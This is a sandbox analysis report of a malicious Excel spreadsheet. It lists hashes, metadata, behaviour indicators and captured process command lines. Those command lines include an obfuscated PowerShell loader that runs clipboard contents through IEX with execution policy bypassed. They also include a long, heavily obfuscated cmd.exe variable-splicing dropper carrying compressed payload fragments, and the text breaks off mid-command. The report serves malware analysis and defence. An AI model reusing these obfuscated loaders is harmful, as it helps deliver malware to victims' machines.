






| File name: | D O C 1812201890905.XLS |
| Full analysis: | https://app.any.run/tasks/6f822f03-978d-4d70-b368-fd7225a761e9 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 09:33:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 932, Author: [U[, Name of Creating Application: Microsoft Excel, Create Time/Date: Tue Jun 20 08:25:14 2017, Last Saved Time/Date: Mon Dec 17 11:00:14 2018, Security: 0 |
| MD5: | 2C2545DF2BBCD506BD09641EC97CA5AE |
| SHA1: | 9C70817B5D40BB8CDE5A4863D2A8546FCE5E7FD7 |
| SHA256: | FA5EB74ADC22749FFD113CEAA71D23A693AF55E605BEA1354DC7D352303E9BFF |
| SSDEEP: | 3072:7MVxEtjPOtioVjDGUU1qfDlaGGx+cL2Qno/Xr1kwTfI5wWx8M4QILZhNG5UOV3z+:yxEtjPOtioVjDGUU1qfDlavx+W2Qnojl |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2996)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2996)
Executes PowerShell scripts
- cmd.exe (PID: 2504)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2732)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2972)
- cmd.exe (PID: 3460)
Application launched itself
- cmd.exe (PID: 2972)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2996)
Changes internet zones settings
- iexplore.exe (PID: 3196)
Application launched itself
- iexplore.exe (PID: 3196)
Reads Internet Cache Settings
- iexplore.exe (PID: 3744)
Reads internet explorer settings
- iexplore.exe (PID: 3744)
Reads settings of System Certificates
- iexplore.exe (PID: 3196)
Creates files in the user directory
- EXCEL.EXE (PID: 2996)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | ???[?U?[ |
|---|---|
| Software: | Microsoft Excel |
| CreateDate: | 2017:06:20 07:25:14 |
| ModifyDate: | 2018:12:17 11:00:14 |
| Security: | None |
| CodePage: | Windows Japanese (Shift-JIS) |
| Company: | ???????? |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | ???ς? |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
45
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2504 | Cmd /C PoWerSheLl -NOp -sT -Exec BypaSs -W 1 -noni [Void][System.Reflection.Assembly]::(\"{0}{1}{2}{3}{4}\" -f 'L',( \"{0}{1}{2}\"-f 'oad','Wi','t'),( \"{0}{1}{2}\"-f 'h','Par','tial' ),'Na','me' ).\"In`VOKE\"(( \"{3}{2}{0}{1}{4}\"-f'ndows','.','Wi','System.','Forms' )) ; ([sySTeM.WiNDoWs.foRMs.CLIPBOArD]::( \"{1}{0}\" -f( \"{1}{0}\" -f 'T','tEx' ),'gET').\"IN`V`okE\"( ) ) ^| .( \"{0}{1}\" -f 'i','EX') ; [System.Windows.Forms.Clipboard]::( \"{1}{0}\" -f (\"{0}{1}\"-f 'lea','r'),'C' ).\"i`NVoKE\"( ) | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2732 | PoWerSheLl -NOp -sT -Exec BypaSs -W 1 -noni [Void][System.Reflection.Assembly]::(\"{0}{1}{2}{3}{4}\" -f 'L',( \"{0}{1}{2}\"-f 'oad','Wi','t'),( \"{0}{1}{2}\"-f 'h','Par','tial' ),'Na','me' ).\"In`VOKE\"(( \"{3}{2}{0}{1}{4}\"-f'ndows','.','Wi','System.','Forms' )) ; ([sySTeM.WiNDoWs.foRMs.CLIPBOArD]::( \"{1}{0}\" -f( \"{1}{0}\" -f 'T','tEx' ),'gET').\"IN`V`okE\"( ) ) | .( \"{0}{1}\" -f 'i','EX') ; [System.Windows.Forms.Clipboard]::( \"{1}{0}\" -f (\"{0}{1}\"-f 'lea','r'),'C' ).\"i`NVoKE\"( ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2972 | cmd.exe /V:ON/C"set Oe6w=CvNl6wGGl56ta0&&set sg=sa6mwPd&&set 8c=Stq2iMdXAk/oO4fzTV8i1m&&set Uv=VERT]::&&set vni=wSJXNNdJlWFcPSV/na4xyjNUb&&set W5Zf=2xdWyU8KRD&&set 6Of=e&&set adM= [Vo&&set XDOj=m&&set 9xOv=F&&set 1Tl=DoWs.foRMs.C&&set 3sSP=s&&set 85=flOSEhJIE1v&&set RY1W=ciweFxvTfImEPMK3u6cfHU&&set nv=ms'&&set ANY=CJfjJe3w&&set qi=bcZGtcfhLyyfr&&set V8=ynYlt5bN3G8&&set Mp=r&&set g1L=vRAuTl41Jtf&&set irCv=. ( ([StRi&&set PfZ=+O+7Tq3F48HTpHjNKYhH8t&&set I0d=h&&set 4Pp=jE2yr+yl3YMpseez&&set MW=lh&&set 8Q=NU7BL&&set Qj6=Gy4ygZ&&set cJ=wYG&&set 5C=U2BBc5uU9i&&set oW1=^^^^^^^&('&&set ut=aM5wk7i4J7qJkk&&set qbQ=2Jtf&&set oVcY=j&&set yGZ5=X&&set Je=4BnqnX1HwWAFXdaJHn8F+tOvLX/0cEIjJHqZh&&set NSeA=Ue1ekDZNmhaD&&set 2ay===' ), [IO.COmP&&set xlj=tFCW2+3wZXjjZae5zyer3d&&set a4o=IP.EXe ^^^&^^^&Cmd /C PoWerS&&set 1li=RM&&set N1kP=+TvCMSC&&set IJZy=[sySTe&&set 1l=eR','TReaMr')( ${_}, [t&&set nukg='me' )&&set AF=aN7XSl0hE&&set VrRM=xM&&set Tax=.memoRYSTrEAm&&set Aq=6&&set OB=""aS`ci&&set 3Fe=0}{1}\""&&set Q8=Tjg&&set tA=6leyNNnnhW&&set cXA=iS4u+L7Ak&&set 8h=W 1 -noni&&set M8qN=jTJ+gP&&set X8u=71YH09s8mgBejUhv&&set y4s=4ZDnYIE9ZuF3a+MW4&&set UB1=}{5}"" -f'SY','m','&&set W5qN=b5HqwP5DyZCCgrRYSi+KA&&set 6Y81=.( \""{0&&set jL=VCk68tH&&set OJ5=( &&set xDJY=iwKm45OLC5UYunBbXTbK&&set T7=5gVR&&set x4m=i`NVoKE\""( &&set Qf=ZBZ&&set xDc=""REa`DT`oenD""( )^^^^^^^^^^^^^^^| &&set xWc=GD&&set vAY=BukYXA7mbSW1JsFL&&set PI=HCdnCE7H8&&set 9D=lC44NSbmlmpqkqHArqxi&&set xYhw=VxSrDX&&set Uz=Clip&&set R3HL=HknYg4X0Y+m7&&set AR=""{1}{0}\"" -f( \""{1}{0}\""&&set RHKs=1p&&set wo=0}{1}{2}{3}{4}\"" -f&&set 8rn=2}\""-f 'h','Par','tial' ),'Na',&&set omR= &&set Si= [cOn&&set 3M=Mcq/o&&set NFgR=bNZ&&set uh=6z4f1+&&set 8P=yoVfdqP7vmoD/dIlA&&set 1Ihy=9&&set p5Z=MHw+uyvVnZEZb6Y&&set 3qN=')&&set x5Jr=ECHO/(&&set RF=o09WU+YsweicX&&set xkhY=s&&set j3=3MRJ&&set 1y9=1}{2}{3}{6&&set U0=b5j8WjJu&&set ieHu=nCodiNg]::&&set 6b=G/NbcnhIOBEjh6&&set JV=Com&&set WGx=reN`&&set yB7=,&&set 8731={v`ERBOse`p`Re`Fe&&set YBrx=s26TE&&set gsv=lEgwAFfjeelhnY8ZymExzjUEMxxmI+eafHEI2Fexfd8FC08x7A4y8FM&&set nGX=tg&&set aZNP=ion.Ass&&set uYf=8+3g84&&set tHLi=yix4gZ8aIbJXRHeXF+YIGOQmBDeO5&&set JW4A=Bp3BsjSu1p&&set ptI=bvH/Qj&&set OxnL=f (\""{&&set vjI=s&&set N1O=m.&&set qD27=QLSqrNp&&set Wn=oard]::(&&set cv= -f 'T','tEx' ),'gET&&set QpS=O&&set 1ImR=d/Wz&&set QH=icCL9cmbT6TqAbvj0AvWlpmQz&&set cH=A&&set aKU=\&&set TA4=8JMXPGb9zH+OkrCpdu/zIsP&&set i3Q=EzP5a&&set 5Dgx=""{&&set vEqn=dVVtc&&set YJU5=d7OgmHntbQEc&&set 3E=}{&&set AUQ=YCzgojirAYBpxqAXBk1TX1ADv&&set r6=+dD2/iyL0wMLv1dyK0Qcg08GRTXex2JzkKHOPqtSr&&set Ufe=QxVzRsNs7JrmExbD/9&&set AcMa=LIPBOArD]::&&set vMz= -&&set 240=kERpYl&&set WfM=WKA2w19WlgldPq&&set Iy= )&&set 2BN=NcL3udcrVrtZvxYpslksBKOAzcqupSH9UdRA1EzwG+x6rkSwmYz60Ueg9g4lO8TLEAghW&&set SNr=:""deC`O&&set xUl=""FrOM&&set QV3=f'nd&&set QK=e4oaBVtbvcJ&&set svj=1&&set CS8=eXT&&set jOG=Bb/IWkv7SXqiC76Poyi953lwmt9WTYL7NHG&&set vKL2=C0IGUxH9kZTF3wMu7Hyi86hHvlw9o&&set 0bli=PrEsSioNMODe]:&&set wt1T=xe/5TU6V&&set 0ay=giIIeDf4B5OHaDYeeCu&&set g0k=For&&set jmxl='lea','r&&set Pk=WZB&&set gUOo=Je&&set pC=Ce})[1,3]+'x'-Joi&&set CVGa=CT&&set tlyo=39UxXVmo&&set yizX=L5qA&&set 8Tm4=uig&&set mYRs=EnNxNEB56EzC&&set 3w=,( \""&&set gqO=oQgsC8tYWjIk&&set N7gW=LAhS&&set vDH=037s1FG1exSuY/9YiUyPoQ0dWR&&set Cs=kFx7okLtSuf&&set yX=C3YCzrqSIYHAYD&&set nlJV=.\""In`VOKE\""(( \""{3}{2}{0}{&&set SyY=4&&set MX=1qzod&&set TJ6=Ng]f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&set GcMb='),'C' ).\""&&set rcv=CT') (""{0}{4}{&&set UNtK=2G&&set GX=M.WiN&&set Af7=jP+bSe2uptZSaLprt&&set y5=s&&set yf=N'') ^^^| CL&&set nT='EX') ; [S&&set 5SAY=ZX90c&&set SWqT=n5FomP&&set oCgc=IO&&set AveX=g2&&set UJHQ=.E&&set Qw=m&&set Sl2=dxk7&&set w7=-f &&set GAEe=}{1}\"" -f 'i&&set VR2=iH2jfdE82kOnjli&&set iP=R&&set aH=QA9zTeGWZ9S&&set ng1r='Ob&&set 48eZ=ihNU+p&&set Pj0=ON&&set Pnc=LsABixCMcCy7&&set CMT={0}\"" &&set uCTQ=-&&set vbn=Up&&set gI=8I8LzB&&set oF=+8kYqfp2/YPZwCOOGl9pGmdT&&set 5Xez=T') (&&set Thkw=o6MlJTLjeY&&set Waz=2Q5x&&set sDHY=skWTdlXSOOSCLgAiZ&&set oj=teMt&&set 6uo4=NUodeP6bOqaxdQCzx4wMdhP&&set TdQ5=GpqZ8NsHPbaquq+d&&set I0=.\""IN`V`okE\""( ) ) ^^^^^^^^^^^^^^^| &&set pUa=ion.&&set 8o=/cQTkxh&&set 8ka=ZFlChsDwgEazDEbj1X1Lw&&set O4hv=7dQ9xk&&set Wb=embly]::(\&&set qi8=30udEWIj&&set Pl=stem.Windows.&&set AE5=2&&set ml=b&&set ghZw=ST&&set At=heLl -NOp -sT -Exec BypaS&&set wzJH=I"")}).&&set vt=M`pre`Ss"" )^^^^^^^^^^^^^^^| ^^^^^^^^&&set 286l=FLaTe&&set CByk=zD59kq8csCHu6S4/Pc&&set Spy4=ZzF1wdtY8M1&&set qNo=37/O2U&&set cyV=1TgOF0&&set 3PdY=s.&&set qy='nE'+'w-'+&&set X1=zGZsQY/&&set jU=o.','&&set IzU= \""{1}&&set 5vLP=T5Lmiq&&set 5TL=b5FH&&set Jr2x=ReSs&&set 6Gx=eNNdNV&&set J1iU=/KkKo8&&set 4J=Wi','t')&&set gWi=]&&set YvIB=ows','.&&set qGZ8=EfVhc42&&set Xx=QagK5XardRemvQXbr1QWnaMdbWHKaFeT9TjjpYMXqW&&set Auk=yBwdGS8wHetYvLALKA&&set Wb9y=sU&&set J0j=CrD&&set avo=5/HgTP&&set IsdF=sban&&set Wzj=rEAch-oBj'+'EC'+'t') {^^^^^^^^^^^^^^^&(&&set XmS5=1}{4}\""-&&set gkfo=id&&set 5h76=bAs`E6`4STRi`&&set SE=b0A16TFU&&set 